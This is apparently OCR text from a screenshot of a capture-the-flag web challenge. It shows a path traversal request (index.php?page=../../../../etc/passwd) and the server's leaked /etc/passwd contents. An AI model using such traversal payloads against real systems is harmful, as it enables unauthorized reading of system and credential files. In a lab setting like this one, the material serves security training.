 https://cyberchampion-web-101.chals.io/index.php?page=../../../../etc/passwd
Home PING FileUp
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/usr/sbin/nologin